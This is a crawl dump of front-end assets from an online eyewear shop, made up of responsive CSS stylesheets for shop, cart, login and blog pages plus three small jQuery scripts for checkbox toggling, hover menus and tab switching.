        .p_shoping_list .shoping_list5 p{color: #58bd61;text-align: left;}
        .p_shoping_list .shoping_list6 p{color: #a5cc55;text-align: left;}
    .p_question{padding-top: 40px;border-top: 1px solid #eee;}
    .p_question_list{overflow: hidden;height: 188px;}
    .p_question_list li{float: left;}
    .numBox{position: relative;width: 277px;height: 100%;background-color: #f3f3f3;margin-right: 15px;}
    .numBox .num{position: absolute;top: 0;left: 0;width: 60px;height: 60px;background:url(p_i4.png) no-repeat top left;color: #fff;font-weight: bold;font-size: 22px;font-style: italic;}
    .numBox .num span{border:none;margin-left: 10px;line-height: auto;}
    .logoBox{width: 100%;text-align: center;margin-top: 50px;}
    .logoBox .logo{width: 76px;height: 70px;display: block;margin: 0 auto 8px;}
    .logoBox p{font-size: 16px;line-height: 2em;}
    .logoBox .logo1{background: url(p_i1.png) no-repeat center bottom;background-size: auto;}
    .logoBox .logo2{background: url(p_i2.png) no-repeat center bottom;background-size: auto;}
    .logoBox .logo3{background: url(p_i3.png) no-repeat center bottom;background-size: auto;}
    .linkBox{width: 324px;height: 100%;background-color: #ce3636;}
    .linkBox p{color: #fff;text-align: center;font-size: 20px;margin-top: 50px;}
    .linkBox .link{width: 200px;height: 40px;line-height: 40px;font-size: 16px;color: #666;text-align: center;margin: 0 auto;background-color: #fff;display: block;border-radius: 5px;margin-top: 20px;box-shadow: 0px 3px 5px rgba(0,0,0,0.1);}
    .linkBox .link:hover{text-decoration: underline;}

    .p_related{margin-top: 50px;}
    .p_related .title{text-align: center;}
    .p_related .title2{display: none;}
    .relatedBox p{font-size: 16px;color: #999;line-height: 1.8em;margin-bottom: 10px;}
    .relatedBox .name{text-transform: uppercase;color: #666;font-size: 18px;font-weight: bold;margin-top: 35px;margin-bottom: 20px;}
    .relatedBox .return{margin: 60px 0 40px;}
    .relatedBox p span{color: #ce3636;font-style: italic;}
    .relatedBox p span:hover{text-decoration: underline;}
    .relatedBox a.readmore{width: 133px;height: 45px;line-height: 45px;background-color: #ce3636;color: #fff;text-align: center;display: block;margin: 30px auto;border-radius: 5px;font-size: 16px;}
    .relatedBox a.readmore:hover{text-decoration: underline;}
    /*文件上传 控件*/
    .upload{position:relative; display:inline-block; overflow:hidden;vertical-align:middle; cursor:pointer;float: left;}
    .upload .upload-input-file{position:absolute; right:0; top:0; font-size:100px; opacity:0; filter:alpha(opacity=0);cursor:pointer;}
    .upload .upload-button{outline:none;border:0; /* padding:7px 10px; */color:#fff;background:#444;cursor:pointer; border-radius:3px;width: 130px;height: 40px;font-size: 16px;margin-right: 15px;overflow: hidden;line-height: 40px;text-align: center;}
    .upload .upload-btn{position: absolute;top: 0;left: 0;width: 130px;height: 40px;z-index: 100;}
    .upload .upload-url { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius:2px;
        border: solid 1px #ddd; width: 200px; height:30px;-webkit-line-height: 1;line-height: 30px\9;-ms-line-height: 30px; text-indent:3px;}
    .upload .upload-tip {display:none; background-color:#1c84c6; padding:2px 10px; color:#fefefe; font-size:12px !important;border-radius:3px;}
    .webuploader-container {position: relative;}
    .webuploader-element-invisible {position: absolute !important;clip: rect(1px 1px 1px 1px); /* IE6, IE7 */clip: rect(1px,1px,1px,1px);}
    .webuploader-pick {position: relative;display: inline-block;cursor: pointer;background: #00b7ee;color: #fff;text-align: center;border-radius: 3px;overflow: hidden;width: 130px;height: 40px;border-radius: 3px;line-height: 40px;opacity: 0;}
    .webuploader-pick-hover {background: #00a2d4;}
    .webuploader-pick-disable {opacity: 0.6;pointer-events:none;}

    /*sku窗*/
    .sku_img,.sku_content{width: 95%;margin: 0 auto;}
    .sku_img{text-align: center;margin: 25px auto;}
    .sku_img img{max-width: 100%;}
    .sku_content p{font-size: 16px;line-height: 2em;}
    .sku_content p.title{font-size: 18px;font-weight: bold;margin-bottom: 10px;}


@media screen and (max-width: 768px){
  body { padding: 0; min-width: 300px; background:#f2f2f2; max-width: 640px; margin: 0 auto;}
  .gd{width: 100%;background-color: #ffffff;font-size: 14px;}
  .large-field{width:208px;}

  #listBox{/*display: block;*/}


  .content .fspan{width: 38%;}
  /*search*/
  .searchDiv{padding-top: 10px;}
  .searchDiv .content{padding: 10px;}.searchDiv b.bTitle{ font-size: 18px; padding: 0 10px;}
    .searchDiv .searchForm{ font-size: 16px; margin-top: 10px; padding: 0 10px; }
    .searchDiv .searchForm .textInp{ width: 30%; }
    .searchDiv .searchForm .selectSty{display: block;margin: 5px 0;}
    .searchDiv .descriptionDiv{ padding: 0 10px;}
    .searchDiv .buttons{ padding: 0 10px;}
  .product-filter{padding: 0 10px;}
  .searchProDiv{padding: 0 10px;}
  .searchProDiv .name{clear: both;}
  .pagination{padding: 0 10px;width: 95% !important;}
  /* header */
  .header_box{height: auto;}
  .header .searchFrom{display: none;}
  .header{width:100%; height:44px;background:#ffffff; box-shadow: 2px 2px 5px rgba(0,0,0,0.10); z-index:100; overflow:visible;}
    .header .logo{width:auto; height:32px; margin:6px 0 0 10px;}
	.header .logo img {height:32px;}
      .header ul.nav {overflow:hidden; width:100%; font-size:14px; position:absolute; z-index:500; top:45px; left:0; display:none;}
        ul.nav li{margin:0; border-bottom:#dddddd 1px solid; background:rgba(255,255,255,0.95); text-align:center; width:100%;}
        ul.nav li a{ display: block; line-height: 40px; font-size: 18px;}
      .header form{ display:none;}
      .header .purlogin{overflow:hidden; text-align:right; float:right;}
	    .purlogin #Supp {display:none;}
        .purlogin a{display:block; padding:0 !important; margin:0 !important; width:44px; height:44px; text-indent:10000px !important; overflow:hidden; background-size:contain !important;} 
		.purlogin a{background:url(m_login.png) no-repeat center center;}
        .purlogin a.cart{background:url(m_cart.png) no-repeat center center;}
		.purlogin a.Menu{background:url(m_menu.png) no-repeat center center; display:block;}

  .warning{margin-bottom:0; padding:10px 15px;}
  /* section */
  .section{overflow:hidden;}
    .section .contain{width:100%; padding-bottom: 0px; text-align: left;}
    .section .scontain{width:100%;}
  .section .banner{width:100%; height:230px !important; background-size: cover !important; background-position:49% top !important;}

        .share div{width:100%;height: auto; background:none !important;}
		.share div img { display: block; width:100%; height: auto;}
  .email{display:none !important;}
  .section .shopping{height: auto; text-align:center; background:#f8f8f8 !important;}
        .section .shopping img{ display: block; margin:0 auto; height:210px; width:auto;}
  /* 首页 */
  .contain .ROPtitle{margin:40px auto 30px auto; text-align:center; overflow:hidden;}
    .contain .ROPtitle img{width:80%; height:auto;}
      .contain .ROPlist{margin-bottom:10px;}
        .ROPlist .ROP{width:50%;}
      .ROP .ROPimgcontain{width:120px;height:120px;}
		  .ROPlistTwo .ROP .ROPimgcontain{width:120px;height:120px;}
            .ROPimgcontain .ROPimg{width:112px;height:112px; margin:4px auto;}
            .ROPlistTwo .ROPimgcontain .ROPimg{width:112px;height:112px; margin:4px auto;}
			.ROPimgcontain .ROPimg img {width:112px;height:112px;}
            .ROPcontent .title{line-height:20px; font-size:15px; padding:10px 0 20px 0; color:#222222 !important;}

  /* footer */
    .footer .contain{width:100%;}
      .contain .declare{width:100%; margin:0;}
      .contain .JML{width:240px; margin:20px auto 0 auto;float: none;}
    .footer .border{ display:none;}
	
      .contain .caslist{ border-top:1px solid #dedede; width:100%; margin-top:30px;}
        .caslist .list{width:100%; border-bottom:1px solid #dedede;}
          .list .title{height:40px;line-height:40px;font-size:18px;color:#666666; padding:0 10px; background:url(line_rico.png) right center no-repeat; background-size:contain;}
            .contain .caslist .list .content { display:none; padding:0 10px;background-color: #ffffff;}
            .contain .caslist .list .content a{display:block;height:30px;overflow:hidden;line-height:30px;font-size:14px;color:#888888;}
      .contain .finfo{float: none; width:100%; text-align:center;}
        .finfo .footerlogo{width:180px; height:auto; margin:30px auto;}
		.finfo .footerlogo img {width:180px; height:auto;}

  .DDDD{ margin:0 20px;}
    .footeright{width:100%; text-align:center;}
    .receivebtm{ display:none}
	
  /* 结算 */
        .ssection .baltitle{font-size:20px; margin:15px 10px 10px 10px;}
        .ssection .logintip{margin:0 10px;}
		.ssection .balinfo{width:100%;margin:0;}
            .billinfo .billinput{min-height:40px;width:100%;}
              .billinput input[type="text"],.billinput input[type="password"]{width:96% !important;}
              .balinfo .longbi input[type="text"]{width:96% !important;}
			  
			  .billinfo p{padding:0 0 0 0;}
			  .address { width:100% !important;}
            .balinfo .longbinput{width:100%;}
              .billinput input[type="submit"] , .billinput span.submit{width:160px;height:40px;border:none;font-size:18px;color:white;border-radius:5px;background:#333333;}
              .billinput span.submit{line-height:40px;text-align:center;}
            .balinfo .billsubmit{margin:20px 0 10px 30px;clear: both;}
			.zhangdan{ width:100%; }
			.ycprogress .title{width: auto;}
          .ycprogress .ycptitle{width:auto;}
			
		.ssectionContain .baltitle {margin:15px 10px 10px 10px;}	  
	    .ssectionContain .messageDiv{ padding:0 10px; margin-bottom:30px;}
		.shopcarttitle { border-bottom:1px solid #e9e9e9; overflow:hidden; margin:0 !important; padding:15px 10px 10px 10px !important;}

  /* 登录 */
      .contain .logincontain{padding:20px 10px 0 10px;}
        .logincontain .login{width:100%; margin:0; border-bottom:1px solid #e9e9e9;}
          .login input[type="text"]{margin:10px auto 20px auto;width:99% !important;}
          .login input[type="password"]{margin:10px auto 20px auto;width:99% !important;}
          .logincontain input[type="submit"]{margin:20px auto 25px auto; width:99% !important;}
		  
        .logincontain .register{width:100%; margin:20px 0;}
          .register a{margin:20px 0 10px 0;}

  /* 注册 */
        .section .registerinfo{width:100%;}
          .registerinfo .rinput{margin:0 0 5px 0; width:100%;}
		  .registerinfo .rinput span{ display:block; line-height:34px; text-align:left; color:#000000;}
            .rinput input.reginput{width:96% !important;}
            .rgcbox .ihread { margin-left:0;}


  /* 商品系列 */
     .productBanner { display:none;}
      .productbg { background:#ffffff; padding-top:20px; margin-bottom:0 !important;}
      .scontain .pstype{ width:150px;width:46%;height:76px;background:url(pseries.png) no-repeat center center;background-size:contain;}
        .pstype .bigFont{margin:20px 0 0 0;font-size:16px;}
        .pstype .smallFont{margin:15px 0 0 0;font-size:12px;}
		

  /* 商品列表 */
    .section .banner{height:100%;}
	.section .location{margin:0; position:relative;}
      .location .contain{background:/*url(location.png) no-repeat left center*/ #f6f6f6; border-bottom:#dedede 1px solid; padding:0 5px 0 30px; width: 94%;}
	  .location .contain .backPage { display:block; position:absolute; left:0; top:0; z-index:100; height:40px; width:30px; background:url(back.png) left center no-repeat; background-size:contain; text-indent:-10000px;}
	  #column-left {}
        .location a{height:40px;line-height:40px;}
      .contain .leftlist{width:100%;margin:0;}  


  /* 商品详情 */
  .phone_image{display: block;}
      .contain .pleft{width:100%;margin:0;}
        .pleft .pimg{width:100%;border: none;}
          .pimg img{width:100%;height:100%;}
          .productimglist div.imglistcontain{height:84px;margin:0 3px 0 10px;}

      .contain .pright{width:100%; margin-top:10px;}
	  
        .pright p.title{margin:0 10px 15px 10px;}
		
			
        .pright .pricebuy{padding:20px 10px; position:relative;}
		
          .pricebuy .price{display:block;float:left;margin:3px 0 0 0;font-size:30px;color:#de2828;}
          .pricebuy .num{margin:0;}
		  
          .pricebuy input[type="submit"]{width:99% !important; margin-top:10px;}
          .presc_div{padding-top: 0;}
          .presc_div input.presc_btu{width:99% !important; margin-top:10px;margin-left: 0;}
		  .pricenum .num {position:absolute; right:12px; top:13px;}
		  .cartnum { position:relative;}
		  .cartnum .num {/* background:#ffffff; */}
		  
        .pright .features{overflow:hidden;padding:15px 0 10px 0; margin:0 10px; border-bottom:solid 1px #e9e9e9;}
		.pright .experience {padding: 15px 0;}
          .proUL li{ font-size: 14px; line-height:24px; font-weight: normal;background: none; padding:0; margin:0 10px;}	

    .section .pinfonav{height: auto;background:#f2f2f2;}
    .Box{width:100%;}
    .topBiaoti{ line-height:44px;font-size: 40px;}
      .pinfonav .contain{width:100%;}
        .pinfonav .contain span.Navcu{width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#ebebeb url(line_r_down.png) right center no-repeat; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;}
        .pinfonav .contain span.cupinav{border-top: none;}
      #pccontain span.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-bottom:1px solid #ffffff; text-align:left;text-indent: 15px;}
      #pccontain2 span.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-bottom:1px solid #ffffff; text-align:left;text-indent: 15px;}
      #pccontain2 span.cupinav{ background: #f2f2f2;color: #666666;}
	
	.contain .rightlist{width:100%; background:#ffffff; padding:10px 0 10px 0;} 
        .rightlist .Product{width:50%; margin:10px 0 0 0;} 
            .Product .Pimg { margin:0 10px; width:auto; height:auto;}
			.Product .Pimg img { width:100%; height: auto;}
			.Product .Pcontent {margin:0 10px; padding-bottom:10px;}
            .Pcontent p{line-height:20px;font-size:14px;}
            .Pcontent span{font-size:14px;}
	.pright .colorlist{margin:0 0 10px 0;}
	.article .contain{width:100%;}
		.article .contain .description{ margin:0; padding:20px 10px; background:#ffffff; font-size:14px; text-align: inherit;}
		/*.article .contain .description p { line-height:28px; font-size:14px;}*/


  .learncon{ width:100%; padding:0 10px; background:#ffffff;}
  .Learnbot{width:96%; padding: 20px 0; min-height: 200px;}
  .Learnbot .nameTitle { margin:0 0 10px 0 !important;}
  .infotCon {width:100%;}
  .infotCon p span{ font-size:14px !important;}

  .clickartcon{}
  /* 会员中心 */
    .contain .maright{width:100% !important; background:#ffffff; margin:0;padding-bottom: 10px;}
      .maright .matitle{margin:0 10px; font-size:24px;}
      .maright .macontent{margin:0 10px;}
      .maright .mainfo{margin:0 10px;}
	  
        .mainfo .mauserimg{width:100px;height:100px;overflow:hidden;float:left;margin:20px 20px 45px 0;border-radius:100px;background:#e9e9e9;}
          .mauserimg div{width:92px;height:92px;overflow:hidden;margin:4px;border-radius:92px;}
        .mainfo .maaccount{overflow:hidden;float:left;margin:20px 0 45px 0;} 
          .mainfo p.name{line-height:28px;font-size:18px;color:#666666;}
          .mainfo p.account{line-height:24px;font-size:14px;color:#666666;}
          .mainfo a{line-height:24px;font-size:14px;color:#de2828;}
        .mainfo .mama{overflow:hidden;float:right;margin:20px 0 45px 0;}

  /* 博客 */
  .blogbg {background:#ffffff;}
    .section .blogcontain{width:100%;}
      .blogcontain .blog{height: auto; width:100%; margin:0; background:#ffffff; overflow:hidden;}
        .blog .blogimg{width:100%;height: auto;}
		.blog .blogimg img {width:100%;height: auto;}
          .blogimg div{display:none;}
		  .blog .blogcontent a { display:block;}
		  
        .blogdiv { position:relative; margin:10px; width: auto; overflow:hidden;}
		  .blogdiv:hover .bloglink{display: none;}
		  
    .section .PAGE{background:#ffffff;margin:0;}

  /* 博客详情 */
      .contain .blogtitle{ padding:10px;}
      .contain .blogread{ margin:0 10px 20px 10px;}
      .contain .dotted{ display:none;}
      .contain .blogcontent{margin:0 10px 20px 10px;}
      .contain .blogcontent img{width: 100%;}
      .contain .bctitle{text-transform:uppercase; font-size:18px;}
      .contain .commentlist{margin:0;}
	  
        .commentlist .blogcomment{overflow:hidden;padding:30px 0;border-bottom:dotted 1px #d9d9d9;}
          .blogcomment .buinfo{overflow:hidden;margin:0 0 15px 0;}
            .buinfo .buimg{width:36px;height:36px;overflow:hidden;float:left;margin:0 10px 0 20px;border-radius:36px;}
            .buinfo .bucontent{float:left;}
              .bucontent p{font-size:14px;}
              .bucontent .commenttime{color:#999999;}
          .blogcomment .commentdetail{overflow:hidden;padding:0 0 0 65px;font-size:14px;}

  /* 购物车 */
    .contain .carttitle{ display:none;}
    .contain .cartpname{width:100%; text-align:left;}

    .contain .cartpnum{width: auto; position: absolute; z-index:200; top:110px; right: 0px;}
      .cartpnum .pricebuy{overflow: visible;margin:0;}
  
      .cartlineheight{line-height:30px; text-align:left;}
  
    .contain .cartsubmoneyDiv{width: 60%;float:left;text-align:left;font-size:18px; margin-left:90px; color:#666666;}
    .contain .cartpprice{width: 60%;float:left;text-align:left;font-size:18px; margin-left:90px; color:#666666;}
    .contain .cartplist{overflow:hidden;}


      .cartplist .cartproduct{overflow:hidden;padding:0 0 10px 0; margin:0 10px 10px 10px; position:relative;}
        .cartproduct input{display:none;}
        .cartproduct .ccb{margin:55px 20px 0 0;}
      .cartpname .cartpimg{width:78px;height:78px;overflow:hidden;float:left;margin:20px 10px 0 0;border:solid 1px #dedede;}
		    .cartpname .cartpimg img { width:100%; height:100%;}
		  
          .cartpname .cartpcontent{ width:auto; overflow:hidden;float:left;margin:20px 0 0 0; width: 50%;}
		  
            .cartpcontent p{line-height:24px;text-align:left;font-size:16px;}
            .cartpcontent p.color{line-height:20px;font-size:14px;color:#666666;}
		.remove{ float: right; width: 190px; text-align: center; width: 50px; line-height: 120px; position: absolute; z-index:200; top:0; right:-10px;}	
    .mPrice { display: inline-block;}
		.mSub { display: inline-block;}
    .num .mSub{display:block;height:40px;line-height:40px;float:left;text-align:center;border:none;font-size: 18px;color: #666666;}
    .num .cunum{width: 30px;}
    .cart_prescr{width: 74px;}
        .contain .cartsure{ padding:10px;}
		  .mkeepshop { text-align:center;}
		  .cartsure .ctmoney{width:100%;}
            .ctmoney input[type="submit"]{width:100% !important; min-width:280px;}
            .ctmoney input.checkout{width:100% !important; min-width:280px; text-transform: uppercase;}

  .clickcon{display: none;}
  .clickartcon{display: block;} 
    .clicklist li span.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#f2f2f2 url(line_r_down.png) right center no-repeat; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;}
    .clicklist li span.Navclick div { margin-left:10px;}
    .clicklist li span.cupinav{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-top: none; background:#f2f2f2 url(line_r_up.png) right center no-repeat; background-size:contain;}
  .hideNav li span.Navclick{display: block; width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#ebebeb url(line_r_down.png) right center no-repeat; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;}
  .hideNav li span.cu{ background:#f2f2f2 url(line_r_down.png) right center no-repeat; background-size:contain;}
    .hideNav li span.selected{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-top: none; background:#ebebeb url(line_r_up.png) right center no-repeat; background-size:contain;}

  .hideTwoNav{background-color: #f2f2f2;}
    .hideTwoNav li{ text-indent:15px;}
    .hideTwoNav li>p.Navclick{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-bottom:1px solid #ffffff; text-align:left;}
    .hideTwoNav li>p.cu{ background:#f2f2f2 url(line_r_down.png) right center no-repeat; background-size:contain;}
      .hideTwoNav li>p.selected{width:100%; height:40px; line-height:40px; margin:0; padding:0; border-top: none; background:#f2f2f2 url(line_r_up.png) right center no-repeat; background-size:contain;}
  .hideTwoNav{display: none;}
  .hideNav li.selected .hideTwoNav{display: block;}

  .hideThreeNav{ border-bottom:1px solid #ffffff;display: none;}
    .hideThreeNav p{ height:40px; line-height:40px; margin:0; padding:0;color:#666666; }

  .phoneimglist{display: block;}
    .phoneimglist .imglist li{float: left;}
    .phoneimglist .imglist li img{width: 100%;}

  .phonevideo{display: block;}
  .nodisplay{display: none;}

  .messageDiv{margin-left: 10px;}

  .contain .insimglist{overflow:hidden; padding: 20px 0 37px 0;}
    .insimglist li{width:45%;height: 198px; overflow:hidden;float:left;margin:2.5%;}
    .insimglist li img{height: 100%;}

  .coupontitle{padding: 0 10px;}
  .couponcontentbox{margin: 0 10px;}
  #coupon{margin: 10px 10px 0 10px;}
  .keepshop2{margin-top: 10px;}

  /*近视*/
  .p_bigBox{width: 100%;min-width: 100%;}
  .p_title{margin: 20px 0;padding: 20px;}
  .p_title img{max-width: 100%;}
  .p_leftBox{width: 100%;height: auto;margin-bottom: 15px;}
  .p_rightBox{width: 100%;}
  .p_select_left{width: 100%;}
  .p_select_right{margin-top: 0;}
  .p_select_left .p_sel_con{margin: 0 auto;}
  .p_shoping .title{display: none;}
  .p_shoping .title2{display: block;}
  .p_shoping .title2 img{max-width: 80%;}
  .p_shoping_list{background-image: none;height: auto;margin: 20px 0;}
  .p_shoping_list .shoping_list{position: static;width: 90%;margin: 0 auto;overflow: hidden;}
  .shoping_img{width: 80px;height: 80px;}
  .p_shoping_list .shoping_list p.shoping_text1{display: none;}
  .p_shoping_list .shoping_list p.shoping_text2{display: block;}
  .p_shoping_list .shoping_list1 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list1 p{margin-top: 30px;float: left;}
  .p_shoping_list .shoping_list2 .shoping_img{float: right;margin-left: 15px;}
  .p_shoping_list .shoping_list2 p{margin-top: 30px;float: right;}
  .p_shoping_list .shoping_list3 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list3 p{margin-top: 30px;float: left;}
  .p_shoping_list .shoping_list4 .shoping_img{float: right;margin-left: 15px;}
  .p_shoping_list .shoping_list4 p{margin-top: 30px;float: right;}
  .p_shoping_list .shoping_list5 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list5 p{margin-top: 30px;float: left;}
  .p_shoping_list .shoping_list6 .shoping_img{float: right;margin-left: 15px;}
  .p_shoping_list .shoping_list6 p{margin-top: 30px;text-align: right;}
  .p_question_list{height: auto;}
  .p_question_list li{float: none;}
  .numBox{width: 80%;margin: 20px auto;}
  .logoBox{margin-top: 0;padding: 20px 0;}
  .linkBox{width: 80%;margin: 0 auto;padding: 20px 0;}
  .linkBox p{margin-top: 0;}
  .p_related .title{display: none;}
  .p_related .title2{display: block;}
  .p_related .title2 img{max-width: 80%;}
  .relatedBox{width: 95%;margin: 0 auto;}
  .p_sel_con .title .question{display:none;}
  .p_sel_con .title .questionMin{display: inline-block;}


  /* .p_shoping_list .shoping_list3 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list4 .shoping_img{float: right;}
  .p_shoping_list .shoping_list5 .shoping_img{float: left;margin-right: 15px;}
  .p_shoping_list .shoping_list6 .shoping_img{float: right;}
  .p_shoping_list .shoping_list3 p{float: left;margin-top: 30px;}
  .p_shoping_list .shoping_list5 p{float: left;margin-top: 30px;}
  .p_shoping_list .shoping_list4 p{text-align: right;display: inline-block;margin-top: 30px;}
  .p_shoping_list .shoping_list6 p{text-align: right;display: inline-block;float: left;} */
}

--- FILE ---
content_type: text/css
request_url: https://www.walleva.com/catalog/view/theme/my/image/h5style.css
body_size: 5357
content:
@charset "utf-8";
/* CSS Document */
body, p {font-family:Helvetica,Arial,"微软雅黑"; margin:0; padding:0;}
.h1080 {height:1080px;}
a {text-decoration:none;}


.h5content { width:100%; max-width:1920px; overflow:hidden; margin:0 auto;}
.h5content .box { width:1200px; background-color:#ffffff; margin:0 auto; position:relative;}
    .h5content .box .box-bg {position: absolute; top: 0; z-index: 1; width: 1920px; left: 50%; margin-left: -960px;}
	.h5content .box .box-container { z-index:100; position: absolute; top: 0; left:0; width:1200px;}
	    .h5content .box .box-title { line-height:60px; font-size:46px; font-weight:normal; color:#ffffff; padding:100px 0 0 0; text-align:center; text-transform: uppercase;}
		.h5content .box .box-word { line-height:24px; font-size:18px; font-weight:normal; color:#ffffff; padding:20px 0 0 0; text-align:center; text-transform: uppercase;}
		.h5content .box .lmore { text-indent:-10000px; width:200px; height:50px; display:inline-block; margin-top:40px; background: url(l_more.png) 0 0 no-repeat;}
		.h5content .box .lmore:hover {background: url(l_more.png) 0 -50px no-repeat;}
		
		#parallax_area4 .box-title {color:#1c3237;}
		#parallax_area4 .box-word {color:#1c3237; line-height:36px; font-size:28px;}
		#parallax_area4 .lmore, #parallax_area5 .lmore {background: url(l_more2.png) 0 0 no-repeat;}
		#parallax_area4 .lmore:hover, #parallax_area5 .lmore:hover {background: url(l_more2.png) 0 -50px no-repeat;}
		#parallax_area4 .pa-content { height:400px; width:1200px; padding:0 360px; margin:80px -360px 0 -360px; display:block;}
		    .pa-content .pa-title, .pa-content .pa-word, .pa-content .pa-up { display:none;}
		#parallax_area4 .pa-content:hover {background:rgba(255,255,255,0.90); box-shadow: 0px 0px 10px rgba(0,0,0,0.10);}
		    #parallax_area4 .pa-content:hover .pa-title { display:block; line-height:36px; font-size:32px; font-weight:normal; color:#222222; padding:100px 0 0 0; text-align:center; text-transform: uppercase;}
			#parallax_area4 .pa-content:hover .pa-word {display:block; line-height:20px; font-size:16px; font-weight:normal; color:#222222; padding:20px 0 0 0; text-align:center;}
			#parallax_area4 .pa-content:hover .pa-up {display:block; text-align:center; margin-top:130px;}
			
		#parallax_area5 .box-title {color:#232323; font-size:60px;}
		#parallax_area5 .box-word {color:#232323; line-height:24px; font-size:18px;}
		
		#parallax_area6 {height:120px;}
		    #parallax_area6 .box-link { height:120px; padding:0 360px; margin:0 -360px; width:1200px; text-align:center; background:#222222;}
			    #parallax_area6 .box-link a { margin-top:35px; width:210px; height:50px; border-radius:50px; text-align:center; line-height:50px; color:#ffffff; font-size:18px; display:inline-block; background:#ce3636;}
				#parallax_area6 .box-link a:hover { background:#e64747;}
				
@media screen and (max-width: 768px){
.h1080 {height:660px;}
.h5content { width:100%; max-width:640px; min-width:300px;}
.h5content .box { width:100%; max-width:640px; min-width:300px;}
    .h5content .box .box-bg {position: absolute; top: 0; z-index: 1; width:100%; max-width:640px; min-width:300px; left:0; margin-left:0; display:none;}
	.h5content .box .box-container {width:100%; max-width:640px; min-width:300px;}
	    .h5content .box .box-title { line-height:26px; font-size:22px; padding:60px 0 0 0;}
		.h5content .box .box-word { line-height:16px; font-size:12px; padding:20px 0 0 0;}
		.h5content .box .lmore {margin-top:20px;transform:scale(0.8); -webkit-transform:scale(0.8); -ms-transform:scale(0.8); -moz-transform:scale(0.8);}
		#parallax_area1 { background:url(h5bg01m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area2 { background:url(h5bg02m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area3 { background:url(h5bg03m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area4 { background:url(h5bg04m.jpg) center center no-repeat; background-size:100% 100%;}
		#parallax_area5 { background:url(h5bg05m.jpg) center center no-repeat; background-size:100% 100%;}
		
		#parallax_area4 .box-word {line-height:16px; font-size:12px;}
		#parallax_area4 .pa-content { height:260px; width:100%; padding:0; margin:50px 0 0 0; background:rgba(255,255,255,0.90); box-shadow: 0px 0px 10px rgba(0,0,0,0.10);}
		    .pa-content .pa-title, .pa-content .pa-word, .pa-content .pa-up { display: block;}
			    .pa-content .pa-title,.pa-content:hover .pa-title { display:block !important; line-height:24px !important; font-size:20px !important; font-weight:normal !important; color:#222222 !important; padding:40px 0 0 0 !important; text-align:center !important; text-transform: uppercase !important;}
			    .pa-content .pa-word,.pa-content:hover .pa-word {display:block !important; line-height:18px !important; font-size:12px !important; font-weight:normal !important; color:#222222 !important; padding:20px 0 0 0 !important; text-align:center !important;}
			    .pa-content .pa-up,.pa-content:hover .pa-up {display:block !important; text-align:center !important; margin-top:60px !important;}
		
		#parallax_area5 .box-title {font-size:24px;}
		#parallax_area5 .box-word {line-height:16px; font-size:12px;}
		#parallax_area5 .box-word img { width:460px; margin-top:40px;}
		
		#parallax_area6 .box-link {padding:0; margin:0; width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/register.js
body_size: 406
content:
  $(document).ready(function(){
    $("div.rgvcbox").toggle(
      function(){
        $(this).addClass("rgbcboxclick");
        $(this).parents("div").children("input[type='checkbox']").attr("checked","checked");
      },
      function(){
        $(this).removeClass("rgbcboxclick");
        $(this).parents("div").children("input[type='checkbox']").removeAttr("checked");
      }
    );
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/index.js
body_size: 1450
content:
  $(document).ready(function(){
    function autoheight(a){
      var shoplistheight = 0;
      $(a).children("div.contain").children("div.shoplist").each(function(){
        if($(this).height() > shoplistheight){
          shoplistheight = $(this).height();
        }
      });
      return shoplistheight;
    };
      
    $("ul.nav li").hover(function(){
      var i = $(this).index();
      $(".NAV:visible").hide();
      $("#hovernav"+i).show();
      shoplistheight = autoheight("#hovernav"+i);
      $("#hovernav"+i).children("div.contain").children("div.shoplist").css({
        "height":shoplistheight
      });    
    },function(){
      var i = $(this).index();
      $("#hovernav"+i).hide();
      $("#hovernav"+i).hover(function(){
        $(this).show();
      },function(){
        $(this).hide();
      });
    });

    $("#Supp").hover(function(){
      $("#support").show();
    },function(){
      $("#support").hide();
      $("#support").hover(function(){
        $(this).show();
      },function(){
        $(this).hide();
      });
    });
    
    var emailbool = true;
    //关闭邮箱提示信息
    $(".emailclose").click(function(){
      $(this).parents("div.email").hide();
      emailbool = false;
    });
    

    $(window).scroll(function(){
      if($(window).scrollTop() > 600 && emailbool == true){
        // $(".email").show();
      };
    });
  });  

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/learn.js
body_size: 1195
content:
  $(document).ready(function(){
    //切换栏目
    var w = $(window).width();

    var spani = 0;
    //$("#learnDiv>div").css("display","none");
    $("#learnDiv div#cu0").css("display","black");
    var contant1 = $(".Ltitle0").find("div").html();
    c = $(".pinfonav > div").find("span.cu").index();
    $("#cu"+c).show();
    biaoti=$(".pinfonav > div").find("span.cu").html();
    //alert(biaoti);
    $(".topBiaoti").html(biaoti);
    //$("#cu0").children(".nameTitle").html(contant1);
    //$("#cu0").show();
    $("#pccontain > span").click(function(){
      //if($(this).hasClass("cupinav") == false){
        $("#learnDiv>div").css("display","none");
        $("#pccontain>span").removeClass("cupinav");
        $(this).addClass("cu cupinav");
        $("#cu"+spani).hide();
        spani = $(this).index();
        $("#cu"+spani).show();
        contant = $(this).find("div").html();
        $(".topBiaoti").html(contant);
        if(w <640){
          $("#m_title").html(contant);
          $('#pccontain').slideUp(300);
        }
        //alert(contant);
        //$("#cu"+spani).children(".nameTitle").html(contant);
      //}
    });

  });

